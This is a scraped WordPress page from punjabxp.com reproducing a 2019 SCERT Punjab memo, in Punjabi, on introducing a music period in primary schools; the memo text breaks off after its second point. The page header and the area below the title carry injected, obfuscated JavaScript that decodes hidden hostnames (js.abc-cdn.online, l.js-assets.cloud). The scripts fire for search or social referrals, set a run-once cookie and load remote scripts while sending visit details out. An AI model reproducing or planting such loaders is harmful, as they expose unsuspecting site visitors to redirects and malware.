

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/music-period-primary-school/
body_size: 10650
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="In our department schools, there is a need to promote cultural activities and music related activities as it is provided in private schools." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Music Period in Primary School Punjab – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Music Period in Primary School Punjab Comments Feed" href="https://punjabxp.com/music-period-primary-school/feed/" />
<link rel="canonical" href="https://punjabxp.com/music-period-primary-school/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Music Period in Primary School Punjab – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="In our department schools, there is a need to promote cultural activities and music related activities as it is provided in private schools." />
<meta property="og:url" content="https://punjabxp.com/music-period-primary-school/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/5623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fmusic-period-primary-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fmusic-period-primary-school%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5623 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5623 post type-post status-publish format-standard category-school-education entry" aria-label="Music Period in Primary School Punjab" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Music Period in Primary School Punjab</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><h4 style="text-align: center;">State Council of Educational Research &amp; Training, Punjab</h4>
<h5 style="text-align: center;">Block-E, 6th Floor, Punjab School Education Board Complex<br />
Phase 8, Sector 62, Mohali,160062 Punjab<br />
Phone: 0172-2212221, Fax: 0172-2212793,Website:www.scertpunjab.ac.in</h5>
<p>&nbsp;</p>
<p>ਵੱਲ</p>
<p style="padding-left: 40px;">ਸਮੂਹ ਜ਼ਿਲ੍ਹਾ ਸਿੱਖਿਆ ਅਫਸਰ (ਸੈ.ਸਿ.) ,<br />
ਪੰਜਾਬ।</p>
<p style="padding-left: 40px;">ਮੀਮੋ ਨੰ: ਐਸ.ਸੀ.ਈ.ਆਰ.ਟੀ./ਸੰਗੀਤ/2019/2019139208-139231<br />
ਮਿਤੀ: 08.05.2019</p>
<p style="text-align: center;">ਵਿਸ਼ਾ:- ਸਮੂਹ ਪ੍ਰਾਇਮਰੀ ਸਕੂਲਾਂ ਵਿੱਚ ਮਿਊਜ਼ਿਕ ਦਾ ਪੀਰੀਅਡ ਲਗਾਉਣ ਸਬੰਧੀ।</p>
<p>1.0 ਉਪਰੋਕਤ ਵਿਸ਼ੇ ਵੱਲ ਧਿਆਨ ਦੇਣ ਦੀ ਖੇਚਲ ਕੀਤੀ ਜਾਵੇ ਜੀ।</p>
<p>2.0 ਸਾਡੇ ਵਿਭਾਗ ਦੇ ਸਕੂਲਾਂ ਵਿੱਚ ਸੱਭਿਆਚਾਰਕ ਗਤੀਵਿਧੀਆਂ ਤੇ ਸੰਗੀਤ ਨਾਲ ਸਬੰਧਤ ਕਿਰਿਆਵਾਂ ਨੂੰ ਉਤਸਾਹਿਤ ਕਰਨ ਦੀ ਲੋੜ ਹੈ ਜਿਵੇਂ ਕਿ ਪ੍ਰਾਇਵੇਟ ਸਕੂਲਾਂ ਵਿੱਚ ਇਸ ਨੂੰ ਤੱਵਜੋਂ ਦਿੱਤੀ ਜਾਂਦੀ ਹੈ । ਇਸ ਨਾਲ ਵਿਦਿਆਰਥੀਆਂ ਅੰਦਰ ਛੁਪੀ ਪ੍ਰਤਿਭਾ ਨੂੰ ਨਿਖਾਰਣ ਵਿੱਚ ਇਜਾਫ਼ਾ ਹੁੰਦਾ ਹੈ। ਕਈ ਵਾਰ ਵਿਦਿਆਰਥੀ ਵੱਡੀ ਉੱਮਰ ਵਿੱਚ ਇਹਨਾਂ ਕਿਰਿਆਵਾਂ ਕਰਨ ਨੂੰ ਝਿਜਕਦੇ ਰਹਿੰਦੇ ਹਨ ਜਦੋਂ ਕਿ ਛੋਟੀ ਉਮਰ ਵਿੱਚ ਹੀ ਵਿਦਿਆਰਥੀਆਂ ਨੂੰ ਇਸ ਦੀ ਲਗਨ ਲਗਾਉਣ ਦੀ ਲੋੜ ਹੈ।</p>
